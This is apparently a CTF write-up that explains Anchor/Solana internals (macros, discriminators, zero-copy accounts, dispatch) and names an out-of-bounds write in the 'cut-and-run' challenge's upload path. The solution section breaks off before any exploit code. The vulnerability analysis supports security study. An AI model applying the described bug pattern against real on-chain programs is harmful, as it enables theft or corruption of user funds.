Returning to Anchor’s declare_id!, we can observe that it is a function-like macro through the #[proc_macro] annotation. However, examining this code alone, functions such as id() are not visible. extern crate proc_macro; is the old-style way to bring a crate into scope. Equivalent modern style is use proc_macro::TokenStream;
extern crate proc_macro;
. . .
/// Defines the program's ID. This should be used at the root of all Anchor
/// based programs.
#[proc_macro]
pub fn declare_id(input: proc_macro::TokenStream) -> proc_macro::TokenStream {
#[cfg(feature = "idl-build")]
let address = input.clone().to_string();
let id = parse_macro_input!(input as id::Id);
let ret = quote! { #id };
#[cfg(feature = "idl-build")]
{
let idl_print = anchor_syn::idl::gen_idl_print_fn_address(address);
return proc_macro::TokenStream::from(quote! {
#ret
#idl_print
});
}
#[allow(unreachable_code)]
proc_macro::TokenStream::from(ret)
}
The parse_macro_input macro provides zero-boilerplate error handling when parsing with syn. Without it, every procedural macro would have to manually write error-handling code.
To be honest, it is difficult to claim complete understanding, but examining the implementation of the quote! macro, which appears to simply return the #id, suggests that it works like roughly the following manner.
#[cfg(not(doc))]
__quote![
#[macro_export]
macro_rules! quote {
. . .
// Special case rules for two tts, for performance.
(# $var:ident) => {{
let mut _s = $crate::__private::TokenStream::new();
$crate::ToTokens::to_tokens(&$var, &mut _s);
_s
}};
. . .
}
];
impl ToTokens for Id {
fn to_tokens(&self, tokens: &mut proc_macro2::TokenStream) {
id_to_tokens(
&self.0,
quote! { anchor_lang::solana_program::pubkey::Pubkey },
tokens,
)
}
}
fn id_to_tokens(
id: &proc_macro2::TokenStream,
pubkey_type: proc_macro2::TokenStream,
tokens: &mut proc_macro2::TokenStream,
) {
tokens.extend(quote! {
/// The static program ID
pub static ID: #pubkey_type = #id;
/// Const version of `ID`
pub const ID_CONST: #pubkey_type = #id;
/// Confirms that a given pubkey is equivalent to the program ID
pub fn check_id(id: &#pubkey_type) -> bool {
id == &ID
}
/// Returns the program ID
pub fn id() -> #pubkey_type {
ID
}
/// Const version of `ID`
pub const fn id_const() -> #pubkey_type {
ID_CONST
}
. . .
});
}
Naturally, Anchor includes the anchor expand command for expanding macros, which is simply a wrapper around cargo-expand. I initially attempted to use rustc directly, but after setting rustup default nightly, I discovered that a separate active toolchain exists. There is a rust-toolchain.toml file, and the toolchain is fixed. I simply installed it rather than changing the version. As shown below, expanded code is generated at /program/.anchor/expanded-macros/cut-and-run/cut-and-run.rs, which I intend to utilize going forward.
cargo --list
cargo search cargo-expand
cargo install cargo-expand
anchor expand
Discriminators
Anchor assigns a unique 8-byte discriminator to each instruction and account type in a program. These discriminators serve as identifiers to distinguish between different instructions or account types.
At the Solana protocol level, there is no built-in function selector. The runtime doesn’t interpret data.
Solana instructions are defined as:
Instruction {
program_id: Pubkey,
accounts: Vec<AccountMeta>,
data: Vec<u8>,
}
Most Solana programs use manual dispatch. If the following instruction is serialized with Borsh, 0x00 means Initialize and 0x01 means Transfer — the next 8 bytes represent the amount.
enum Instruction {
Initialize,
Transfer { amount: u64 },
}
But, Anchor does have a function selector. It is framework-defined, not Solana-native. Let’s figure out how Anchor calculates it.
For an instruction named initialize:
selector = sha256("global:initialize")[0..8]
This is Anchor’s instruction discriminator taking the first 8 bytes after SHA-256.
use sha2::{Sha256, Digest};
fn discriminator(name: &str) -> [u8; 8] {
let preimage = format!("global:{}", name);
let hash = Sha256::digest(preimage.as_bytes());
let mut disc = [0u8; 8];
disc.copy_from_slice(&hash[..8]);
disc
}
Account Types
Wouldn’t it be sufficient to know just about this much? 'a is a Rust lifetime—this is uninteresting; if I go any deeper, it feels as though my head might explode. Let us simply use AI.
Account<'info, T>: Account container that checks ownership on deserializationAccountInfo<'info>,UncheckedAccount<'info>: AccountInfo can be used as a type but Unchecked Account should be used insteadAccountLoader<'info, T>: Type facilitating on demand zero copy deserializationBox<Account<'info, T>>: Box type to save stack space.Box<T>is a smart pointer to allow to store data on the heap rather than the stack.
Zero Copy
Zero copy is a deserialization feature that allows programs to read account data directly from input buffers in the memory map without copying it into stack or heap. This is particularly useful when working with large accounts. However, this may be difficult to understand at first, but comprehension will come when we cover the eBPF VM below.
Doc says: To use zero-copy add the bytemuck crate to your dependencies. Add the min_const_generics feature to allow working with arrays of any size in your zero-copy types.
[dependencies]
bytemuck = { version = "1.20.0", features = ["min_const_generics"] }
anchor-lang = "0.32.1"
However, examining the challenge’s Cargo.toml, we cannot find bytemuck; instead, there is a zerocopy crate, but I did not find any interdependency in Cargo.lock.
bytemuck and zerocopy are similar crates for safely interpreting Rust types as bytes (&[u8]) without copying.
The name bytemuck is a portmanteau: muck is an English word meaning dirt or mud, but the phrasal verb “muck around” means to manipulate or play with something. Thus, “bytemuck” essentially means “mucking around with bytes”—manipulating bytes directly. This reflects the crate’s purpose of safely converting between Rust types and byte representations.
In the challenge, the macros from that crates is not used directly; instead, it is passed indirectly as a parameter to account macro. Therefore, I suspect that zerocopy may not be necessary either in Cargo.toml.
[dev-dependencies]
. . .
zerocopy = "0.7"
Continuing to examine further, account is an attribute-like macro, and its argument zero_copy(unsafe) is also an attribute-like macro.
#[account(zero_copy(unsafe))]
#[repr(C)]
pub struct RawFile {
pub bump: u8,
// zero copy acc
pub content: [u8; 0],
}
impl RawFile {
pub const SEED: &'static [u8] = b"raw_file";
}
// init raw file
#[derive(Accounts)]
#[instruction(nft_id: u64, raw_file_index: u8)]
pub struct InitRawFileAcc<'info> {
#[account(mut)]
pub signer: Signer<'info>,
#[account(
seeds = [FileNft::SEED, &nft_id.to_le_bytes()],
bump = file_nft.bump,
constraint = file_nft.owner == signer.key() @ ErrorCode::InvalidAuthority
)]
pub file_nft: Box<Account<'info, FileNft>>,
#[account(
init,
payer = signer,
space = calculate_new_size(0, &file_nft, raw_file_index),
seeds = [RawFile::SEED, file_nft.key().as_ref(), &[raw_file_index]],
bump
)]
pub raw_file: AccountLoader<'info, RawFile>,
pub system_program: Program<'info, System>,
}
Examining the above code along with Use AccountLoader for Zero Copy Accounts, the init constraint is used with the AccountLoader type to initialize a zero-copy account. When examining the expanded code with the init constraint, we can find calls to system_program instructions to create or allocate accounts, and so forth. Creating accounts in this manner is subject to CPI limits. Using #[account(zero)] separates them into individual instructions, allowing the creation of accounts up to Solana’s maximum account size of 10MB (10,485,760 bytes), thereby bypassing the CPI limitation (10,240 bytes). However, in both cases, we must call load_init to set the Anchor’s account discriminator in the account data field. init, that is, why there is an account size limit that can be increased per transaction—MAX_PERMITTED_DATA_INCREASE.
pub fn init_raw_file_acc(
ctx: Context<InitRawFileAcc>,
_nft_id: u64,
_raw_file_index: u8,
) -> Result<()> {
ctx.accounts.raw_file.load_init()?.bump = ctx.bumps.raw_file;
Ok(())
}
/// Returns a `RefMut` to the account data structure for reading or writing.
/// Should only be called once, when the account is being initialized.
pub fn load_init(&self) -> Result<RefMut<T>> {
// AccountInfo api allows you to borrow mut even if the account isn't
// writable, so add this check for a better dev experience.
if !self.acc_info.is_writable {
return Err(ErrorCode::AccountNotMutable.into());
}
let data = self.acc_info.try_borrow_mut_data()?;
// The discriminator should be zero, since we're initializing.
let mut disc_bytes = [0u8; 8];
disc_bytes.copy_from_slice(&data[..8]);
let discriminator = u64::from_le_bytes(disc_bytes);
if discriminator != 0 {
return Err(ErrorCode::AccountDiscriminatorAlreadySet.into());
}
Ok(RefMut::map(data, |data| {
bytemuck::from_bytes_mut(&mut data.deref_mut()[8..mem::size_of::<T>() + 8])
}))
}
Doc’s Common Patterns section, Nested Zero-Copy Types, states: For types used within zero-copy accounts, use #[zero_copy] (without account).
#[account(zero_copy)]
pub struct OrderBook {
pub market: Pubkey,
pub bids: [Order; 1000],
pub asks: [Order; 1000],
}
#[zero_copy]
pub struct Order {
pub trader: Pubkey,
pub price: u64,
pub quantity: u64,
}

Examining the zero_copy macro, the default is #[repr(packed)], whereas, as in the challenge, the repr modifier was explicitly declared as #[repr(C)]:
#[account(zero_copy(unsafe))]
#[repr(C)]
pub struct RawFile {
pub bump: u8,
// zero copy acc
pub content: [u8; 0],
}
/// A data structure that can be used as an internal field for a zero copy
/// deserialized account, i.e., a struct marked with `#[account(zero_copy)]`.
///
/// `#[zero_copy]` is just a convenient alias for
///
/// ```ignore
/// #[derive(Copy, Clone)]
/// #[derive(bytemuck::Zeroable)]
/// #[derive(bytemuck::Pod)]
/// #[repr(C)]
/// struct MyStruct {...}
/// ```
#[proc_macro_attribute]
pub fn zero_copy(
args: proc_macro::TokenStream,
item: proc_macro::TokenStream,
) -> proc_macro::TokenStream {
let mut is_unsafe = false;
for arg in args.into_iter() {
match arg {
proc_macro::TokenTree::Ident(ident) => {
if ident.to_string() == "unsafe" {
// `#[zero_copy(unsafe)]` maintains the old behaviour
//
// ```ignore
// #[derive(Copy, Clone)]
// #[repr(packed)]
// struct MyStruct {...}
// ```
is_unsafe = true;
} else {
// TODO: how to return a compile error with a span (can't return prase error because expected type TokenStream)
panic!("expected single ident `unsafe`");
}
}
_ => {
panic!("expected single ident `unsafe`");
}
}
}
. . .
let repr = match attr {
// Users might want to manually specify repr modifiers e.g. repr(C, packed)
Some(_attr) => quote! {},
None => {
if is_unsafe {
quote! {#[repr(packed)]}
} else {
quote! {#[repr(C)]}
}
}
};
By inspecting the expanded code, I confirmed that when #[repr(C)] is omitted, a RawFile struct is compiled with #[repr(packed)]. zero_copy(unsafe)—I am unsure what would occur without unsafe.
First, under the hood, zero-copy uses bytemuck. The primary purpose of bytemuck is to enable safe casting between a byte array and a given type (&[u8] <-> &A).
Expressing the layout of struct A in a C style introduces padding after a by the type of b. Because the size of this padding varies by compiler and architecture, bytemuck cannot predict the layout. This is why #[repr(C, packed)] or #[repr(packed)] is used by default to eliminate padding. #[repr(packed)] is similar to abi.encodePacked
#[repr(C)]
struct A {
a: u8,
b: u32,
}
However, handling it this way in the challenge introduces a problem: bytemuck was not designed with field references (e.g. a.b) in mind. In other words, when compiled with #[repr(packed)], accessing fields can be problematic because Rust references assume proper alignment; this can lead to undefined behavior (UB). To access such fields, one must do so within an unsafe context. unsafe is somewhat similar to the memory-safe dialect in Yul blocks: when using opcodes that manipulate memory pointers, the developer effectively asserts that the operation is safe to compiler.
#[repr(C, packed)]
struct A {
a: u8,
b: u32,
}
let a: &A = bytemuck::from_bytes(bytes);
// This is logically UB:
// `a.b` creates an aligned reference to a possibly unaligned field.
let x = a.b;
Therefore, in the challenge, #[repr(C)] is specified in order to referene the content field.
But why does it use only #[repr(C)] rather than #[repr(C, packed)]?
The type of content is [u8; 0]—a zero-length array. This indicates an intention to treat the account data following bump as variable-length data and access it via slicing. The actual account data size is stored in metadata and is used dynamically on that basis.
Moreover, because content type is u8, the layout compiles without introducing padding after bump. The conventional choice would be #[repr(C, packed)], but since there is no padding in practice, I think #[repr(C)] alone was used.
One can also confirm that the LEET_IMAGE data follows immediately after the discriminator and bump.

While reading Common Pitfalls, among them, Rust ownership has the concepts of move and copy, and it states that we should not use move types that correspond to dynamic memory (like vector array) in zero copy data. Let us simply understand it this way and move on…
When examining APIs such as load, load_mut, borrow, borrow_mut, and slice, which provide access to underlying account data, I began to feel confused. When should each be used? Does the choice depend on the account type? To clarify this, I organized my understanding at the code level while also reviewing the example’s README.md.
Based on the output of anchor expand, let us begin at the program’s entrypoint and follow the flow.
What the input to entrypoint() is will be explained when we cover the eBPF VM below. Additionally, the challenge’s solana-program uses an older version. I proceeded with the analysis using this 1.18.26. This is likely to unify the versions of each library, but the latest version is 3.0.0 now.
[dev-dependencies]
solana-sdk = "1.18"
solana-program = "1.18"
. . .
solana-program-test = "1.18"
/// # Safety
#[no_mangle]
pub unsafe extern "C" fn entrypoint(input: *mut u8) -> u64 {
let (program_id, accounts, instruction_data) = unsafe {
::solana_program::entrypoint::deserialize(input)
};
match entry(&program_id, &accounts, &instruction_data) {
Ok(()) => ::solana_program::entrypoint::SUCCESS,
Err(error) => error.into(),
}
}
/// The Anchor codegen exposes a programming model where a user defines
/// a set of methods inside of a `#[program]` module in a way similar
/// to writing RPC request handlers. The macro then generates a bunch of
/// code wrapping these user defined methods into something that can be
/// executed on Solana.
///
/// These methods fall into one category for now.
///
/// Global methods - regular methods inside of the `#[program]`.
///
/// Care must be taken by the codegen to prevent collisions between
/// methods in these different namespaces. For this reason, Anchor uses
/// a variant of sighash to perform method dispatch, rather than
/// something like a simple enum variant discriminator.
///
/// The execution flow of the generated code can be roughly outlined:
///
/// * Start program via the entrypoint.
/// * Strip method identifier off the first 8 bytes of the instruction
/// data and invoke the identified method. The method identifier
/// is a variant of sighash. See docs.rs for `anchor_lang` for details.
/// * If the method identifier is an IDL identifier, execute the IDL
/// instructions, which are a special set of hardcoded instructions
/// baked into every Anchor program. Then exit.
/// * Otherwise, the method identifier is for a user defined
/// instruction, i.e., one of the methods in the user defined
/// `#[program]` module. Perform method dispatch, i.e., execute the
/// big match statement mapping method identifier to method handler
/// wrapper.
/// * Run the method handler wrapper. This wraps the code the user
/// actually wrote, deserializing the accounts, constructing the
/// context, invoking the user's code, and finally running the exit
/// routine, which typically persists account changes.
///
/// The `entry` function here, defines the standard entry to a Solana
/// program, where execution begins.
pub fn entry<'info>(
program_id: &Pubkey,
accounts: &'info [AccountInfo<'info>],
data: &[u8],
) -> anchor_lang::solana_program::entrypoint::ProgramResult {
try_entry(program_id, accounts, data)
.map_err(|e| {
e.log();
e.into()
})
}
fn try_entry<'info>(
program_id: &Pubkey,
accounts: &'info [AccountInfo<'info>],
data: &[u8],
) -> anchor_lang::Result<()> {
if *program_id != ID {
return Err(anchor_lang::error::ErrorCode::DeclaredProgramIdMismatch.into());
}
if data.len() < 8 {
return Err(anchor_lang::error::ErrorCode::InstructionMissing.into());
}
dispatch(program_id, accounts, data)
}
. . .
/// Performs method dispatch.
///
/// Each method in an anchor program is uniquely defined by a namespace
/// and a rust identifier (i.e., the name given to the method). These
/// two pieces can be combined to create a method identifier,
/// specifically, Anchor uses
///
/// Sha256("<namespace>:<rust-identifier>")[..8],
///
/// where the namespace can be one type. "global" for a
/// regular instruction.
///
/// With this 8 byte identifier, Anchor performs method dispatch,
/// matching the given 8 byte identifier to the associated method
/// handler, which leads to user defined code being eventually invoked.
fn dispatch<'info>(
program_id: &Pubkey,
accounts: &'info [AccountInfo<'info>],
data: &[u8],
) -> anchor_lang::Result<()> {
let mut ix_data: &[u8] = data;
let sighash: [u8; 8] = {
let mut sighash: [u8; 8] = [0; 8];
sighash.copy_from_slice(&ix_data[..8]);
ix_data = &ix_data[8..];
sighash
};
use anchor_lang::Discriminator;
match sighash {
instruction::InitNftMint::DISCRIMINATOR => {
__private::__global::init_nft_mint(program_id, accounts, ix_data)
}
. . .
instruction::BuyNft::DISCRIMINATOR => {
__private::__global::buy_nft(program_id, accounts, ix_data)
}
anchor_lang::idl::IDL_IX_TAG_LE => {
__private::__idl::__idl_dispatch(program_id, accounts, &ix_data)
}
anchor_lang::event::EVENT_IX_TAG_LE => {
Err(anchor_lang::error::ErrorCode::EventInstructionStub.into())
}
_ => Err(anchor_lang::error::ErrorCode::InstructionFallbackNotFound.into()),
}
}
Let us examine dispatch(). First, it matches with the wrappers. In the case of the InitRawFileAcc instruction wrapper, initialization logic for the RawFile account is included due to the init constraint mentioned earlier. Therefore, let us examine UploadFile::try_accounts() in upload_file() instead.
/// Create a private module to not clutter the program's namespace.
/// Defines an entrypoint for each individual instruction handler
/// wrapper.
mod __private {
. . .
/// __global mod defines wrapped handlers for global instructions.
pub mod __global {
. . .
#[inline(never)]
pub fn upload_file<'info>(
__program_id: &Pubkey,
__accounts: &'info [AccountInfo<'info>],
__ix_data: &[u8],
) -> anchor_lang::Result<()> {
::solana_program::log::sol_log("Instruction: UploadFile");
let ix = instruction::UploadFile::deserialize(&mut &__ix_data[..])
.map_err(|_| {
anchor_lang::error::ErrorCode::InstructionDidNotDeserialize
})?;
let instruction::UploadFile {
nft_id,
raw_file_index,
upload_data,
offset,
} = ix;
let mut __bumps = <UploadFile as anchor_lang::Bumps>::Bumps::default();
let mut __reallocs = std::collections::BTreeSet::new();
let mut __remaining_accounts: &[AccountInfo] = __accounts;
let mut __accounts = UploadFile::try_accounts(
__program_id,
&mut __remaining_accounts,
__ix_data,
&mut __bumps,
&mut __reallocs,
)?;
let result = cut_and_run::upload_file(
anchor_lang::context::Context::new(
__program_id,
&mut __accounts,
__remaining_accounts,
__bumps,
),
nft_id,
raw_file_index,
upload_data,
offset,
)?;
__accounts.exit(__program_id)
}
Since the return type is explicitly specified, the corresponding try_account() implementation is called.
pub mode instructions {
pub mod upload {
. . .
#[automatically_derived]
impl<'info> anchor_lang::Accounts<'info, UploadFileBumps> for UploadFile<'info>
where
'info: 'info,
{
#[inline(never)]
fn try_accounts(
. . .
) -> anchor_lang::Result<Self> {
. . .
let file_nft: Box<anchor_lang::accounts::account::Account<FileNft>> = anchor_lang::Accounts::try_accounts(
__program_id,
__accounts,
__ix_data,
__bumps,
__reallocs,
)
.map_err(|e| e.with_account_name("file_nft"))?;
let raw_file: anchor_lang::accounts::account_loader::AccountLoader<
RawFile,
> = anchor_lang::Accounts::try_accounts(
__program_id,
__accounts,
__ix_data,
__bumps,
__reallocs,
)
.map_err(|e| e.with_account_name("raw_file"))?;
let system_program: anchor_lang::accounts::program::Program<System> = anchor_lang::Accounts::try_accounts(
__program_id,
__accounts,
__ix_data,
__bumps,
__reallocs,
)
.map_err(|e| e.with_account_name("system_program"))?;
Following each anchor_lang::Accounts::try_accounts(), examining Account and AccountLoader reveals Anchor’s design philosophy. Both call try_from() under the hood. anchor-lang-0.30.1/src/accounts/.
Account<'a, T> copies the entire struct to the stack or heap as data of type T through T::try_deserialize(&mut data)?. However, AccountLoader<'a, T> only stores the account info and does not access or deserialize the actual data.
Therefore, Account<'a, T> must serialize again after modifying data. However, AccountLoader<'a, T> references the original data, making it zero-copy.
impl<'a, T: AccountSerialize + AccountDeserialize + Clone> Account<'a, T> {
pub(crate) fn new(info: &'a AccountInfo<'a>, account: T) -> Account<'a, T> {
Self { info, account }
}
. . .
impl<'a, T: AccountSerialize + AccountDeserialize + Owner + Clone> Account<'a, T> {
/// Deserializes the given `info` into a `Account`.
#[inline(never)]
pub fn try_from(info: &'a AccountInfo<'a>) -> Result<Account<'a, T>> {
if info.owner == &system_program::ID && info.lamports() == 0 {
return Err(ErrorCode::AccountNotInitialized.into());
}
if info.owner != &T::owner() {
return Err(Error::from(ErrorCode::AccountOwnedByWrongProgram)
.with_pubkeys((*info.owner, T::owner())));
}
let mut data: &[u8] = &info.try_borrow_data()?;
Ok(Account::new(info, T::try_deserialize(&mut data)?))
}
impl<'info, T: ZeroCopy + Owner> AccountLoader<'info, T> {
fn new(acc_info: &'info AccountInfo<'info>) -> AccountLoader<'info, T> {
Self {
acc_info,
phantom: PhantomData,
}
}
/// Constructs a new `Loader` from a previously initialized account.
#[inline(never)]
pub fn try_from(acc_info: &'info AccountInfo<'info>) -> Result<AccountLoader<'info, T>> {
if acc_info.owner != &T::owner() {
return Err(Error::from(ErrorCode::AccountOwnedByWrongProgram)
.with_pubkeys((*acc_info.owner, T::owner())));
}
let data: &[u8] = &acc_info.try_borrow_data()?;
if data.len() < T::discriminator().len() {
return Err(ErrorCode::AccountDiscriminatorNotFound.into());
}
// Discriminator must match.
let disc_bytes = array_ref![data, 0, 8];
if disc_bytes != &T::discriminator() {
return Err(ErrorCode::AccountDiscriminatorMismatch.into());
}
Ok(AccountLoader::new(acc_info))
}
Examining the T::try_deserialize() implementation in detail, there are implementation differences depending on the Account type. It either returns a reference without copying using bytemuck, or copying occurs with AnchorDeserialize. AnchorDeserialize and AccountDeserialize has similar name, upon checking, AnchorDeserialize is internally BorshDeserialize—it is aliased. See here
pub mod instructions {
pub mod upload {
#[automatically_derived]
impl anchor_lang::AccountDeserialize for RawFile {
fn try_deserialize(buf: &mut &[u8]) -> anchor_lang::Result<Self> {
if buf.len() < [110, 182, 136, 49, 54, 121, 7, 127].len() {
return Err(
anchor_lang::error::ErrorCode::AccountDiscriminatorNotFound
.into(),
);
}
let given_disc = &buf[..8];
if &[110, 182, 136, 49, 54, 121, 7, 127] != given_disc {
return Err(
anchor_lang::error::Error::from(anchor_lang::error::AnchorError {
error_name: anchor_lang::error::ErrorCode::AccountDiscriminatorMismatch
.name(),
error_code_number: anchor_lang::error::ErrorCode::AccountDiscriminatorMismatch
.into(),
error_msg: anchor_lang::error::ErrorCode::AccountDiscriminatorMismatch
.to_string(),
error_origin: Some(
anchor_lang::error::ErrorOrigin::Source(anchor_lang::error::Source {
filename: "programs/cut-and-run/src/instructions/upload.rs",
line: 9u32,
}),
),
compared_values: None,
})
.with_account_name("RawFile"),
);
}
Self::try_deserialize_unchecked(buf)
}
fn try_deserialize_unchecked(buf: &mut &[u8]) -> anchor_lang::Result<Self> {
let data: &[u8] = &buf[8..];
let account = anchor_lang::__private::bytemuck::from_bytes(data);
Ok(*account)
}
}
. . .
#[automatically_derived]
impl anchor_lang::AccountDeserialize for FileNft {
fn try_deserialize(buf: &mut &[u8]) -> anchor_lang::Result<Self> {
if buf.len() < [194, 140, 63, 36, 56, 230, 210, 38].len() {
return Err(
anchor_lang::error::ErrorCode::AccountDiscriminatorNotFound
.into(),
);
}
let given_disc = &buf[..8];
if &[194, 140, 63, 36, 56, 230, 210, 38] != given_disc {
return Err(
anchor_lang::error::Error::from(anchor_lang::error::AnchorError {
error_name: anchor_lang::error::ErrorCode::AccountDiscriminatorMismatch
.name(),
error_code_number: anchor_lang::error::ErrorCode::AccountDiscriminatorMismatch
.into(),
error_msg: anchor_lang::error::ErrorCode::AccountDiscriminatorMismatch
.to_string(),
error_origin: Some(
anchor_lang::error::ErrorOrigin::Source(anchor_lang::error::Source {
filename: "programs/cut-and-run/src/instructions/upload.rs",
line: 21u32,
}),
),
compared_values: None,
})
.with_account_name("FileNft"),
);
}
Self::try_deserialize_unchecked(buf)
}
fn try_deserialize_unchecked(buf: &mut &[u8]) -> anchor_lang::Result<Self> {
let mut data: &[u8] = &buf[8..];
AnchorDeserialize::deserialize(&mut data)
.map_err(|_| {
anchor_lang::error::ErrorCode::AccountDidNotDeserialize.into()
})
}
}
Following AnchorDeserialize::deserialize(), it reconstructs and returns the NftMint type fields as shown below.
pub mod instructions {
pub mod upload {
. . .
impl borsh::de::BorshDeserialize for NftMint
where
u8: borsh::BorshDeserialize,
Pubkey: borsh::BorshDeserialize,
u64: borsh::BorshDeserialize,
{
fn deserialize_reader<R: borsh::maybestd::io::Read>(
reader: &mut R,
) -> ::core::result::Result<Self, borsh::maybestd::io::Error> {
Ok(Self {
bump: borsh::BorshDeserialize::deserialize_reader(reader)?,
authority: borsh::BorshDeserialize::deserialize_reader(reader)?,
counter: borsh::BorshDeserialize::deserialize_reader(reader)?,
})
}
}
In this manner, the accounts in ctx are constructed.
The Account type nft_mint updates the counter of ctx.accounts. The AccountLoader type raw_file calls load_mut() based on the acc_info when writing values to the actual data.
pub fn mint_file_nft(
ctx: Context<MintFileNft>,
name: String,
file_len: u32,
) -> Result<()> {
let nft_id = ctx.accounts.nft_mint.counter;
ctx.accounts.file_nft.set_inner(FileNft {
bump: ctx.bumps.file_nft,
id: nft_id,
owner: ctx.accounts.signer.key(),
file_len,
is_completed: false,
name,
});
ctx.accounts.nft_mint.counter = ctx.accounts.nft_mint.counter
.checked_add(1)
.ok_or(ErrorCode::CounterOverflow)?;
. . .
pub fn upload_file_chunk(
ctx: Context<UploadFile>,
_nft_id: u64,
raw_file_index: u8,
upload_data: [u8; MAX_UPLOAD_PER_TX],
offset: u32,
) -> Result<()> {
. . .
let raw_file_account = &mut ctx.accounts.raw_file.load_mut()?;
. . .
The Account type writes data in that manner, and then it must serialize to reflect it. It calls the exit() defined in each Account Type.
pub mod instructions {
pub mod upload {
. . .
#[automatically_derived]
impl<'info> anchor_lang::AccountsExit<'info> for MintFileNft<'info>
where
'info: 'info,
{
fn exit(
&self,
program_id: &anchor_lang::solana_program::pubkey::Pubkey,
) -> anchor_lang::Result<()> {
anchor_lang::AccountsExit::exit(&self.signer, program_id)
.map_err(|e| e.with_account_name("signer"))?;
anchor_lang::AccountsExit::exit(&self.nft_mint, program_id)
.map_err(|e| e.with_account_name("nft_mint"))?;
anchor_lang::AccountsExit::exit(&self.file_nft, program_id)
.map_err(|e| e.with_account_name("file_nft"))?;
Ok(())
}
}
. . .
#[automatically_derived]
impl<'info> anchor_lang::AccountsExit<'info> for UploadFile<'info>
where
'info: 'info,
{
fn exit(
&self,
program_id: &anchor_lang::solana_program::pubkey::Pubkey,
) -> anchor_lang::Result<()> {
anchor_lang::AccountsExit::exit(&self.signer, program_id)
.map_err(|e| e.with_account_name("signer"))?;
anchor_lang::AccountsExit::exit(&self.raw_file, program_id)
.map_err(|e| e.with_account_name("raw_file"))?;
Ok(())
}
}
We can see that Account calls try_serialize(), and in AccountLoader, is_closed() checks whether the account’s lamports have become zero, among other things. At that point, data should not be written, and the discriminator is written again.
impl<'info, T: AccountSerialize + AccountDeserialize + Owner + Clone> AccountsExit<'info>
for Account<'info, T>
{
fn exit(&self, program_id: &Pubkey) -> Result<()> {
self.exit_with_expected_owner(&T::owner(), program_id)
}
}
. . .
impl<'a, T: AccountSerialize + AccountDeserialize + Clone> Account<'a, T> {
. . .
pub(crate) fn exit_with_expected_owner(
&self,
expected_owner: &Pubkey,
program_id: &Pubkey,
) -> Result<()> {
// Only persist if the owner is the current program and the account is not closed.
if expected_owner == program_id && !crate::common::is_closed(self.info) {
let info = self.to_account_info();
let mut data = info.try_borrow_mut_data()?;
let dst: &mut [u8] = &mut data;
let mut writer = BpfWriter::new(dst);
self.account.try_serialize(&mut writer)?;
}
Ok(())
}
impl<'info, T: ZeroCopy + Owner> AccountsExit<'info> for AccountLoader<'info, T> {
// The account *cannot* be loaded when this is called.
fn exit(&self, program_id: &Pubkey) -> Result<()> {
// Only persist if the owner is the current program and the account is not closed.
if &T::owner() == program_id && !crate::common::is_closed(self.acc_info) {
let mut data = self.acc_info.try_borrow_mut_data()?;
let dst: &mut [u8] = &mut data;
let mut writer = BpfWriter::new(dst);
writer.write_all(&T::discriminator()).unwrap();
}
Ok(())
}
}
Well! We have briefly examined Anchor up to this point. In summary, Anchor wraps the program’s instructions once more to perform operations such as init, realloc, setting up the discriminator and etc.; thereafter, it executes the program logic and, upon exit, serializes the changes as a bytes.
Now it is time to examine each function of the challenge. Conclusion first, we have an OOB. Since unsafe is used, the developer should have carefully validated indices and related bounds, but this was not done. More precisely, the root cause is that embiggen_raw_file_acc() was implemented based on an understanding of the init constraint behavior, but there is no exception handling for the scenario where upload_file() is invoked immediately after initialization without embiggen_raw_file_acc().
Solution
-
init_nft_mint
When examining thte
NftMintstruct, the#[derive(InitSpace)]macro applied to it computesNftMint::INIT_SPACE, and the account is initialized with8(discriminator size) + NftMint::INIT_SPACE.When you have time, examine the code generated by the initconstraint usinganchor expand.// Initialize the NFT mint authority #[derive(Accounts)] pub struct InitNftMint<'info> { #[account(mut)] pub signer: Signer<'info>, #[account( init, payer = signer, space = 8 + NftMint::INIT_SPACE, seeds = [NftMint::SEED], bump )] pub nft_mint: Account<'info, NftMint>, pub system_program: Program<'info, System>, } pub fn init_nft_mint(ctx: Context<InitNftMint>) -> Result<()> { ctx.accounts.nft_mint.set_inner(NftMint { bump: ctx.bumps.nft_mint, authority: ctx.accounts.signer.key(), counter: 0, }); Ok(()) }/program/programs/cut-ant-run/src/instructions/upload.rs -
mint_file_nft
Examining the client-side library, viewing how instruction data is created in vanilla Rust provides better understanding.
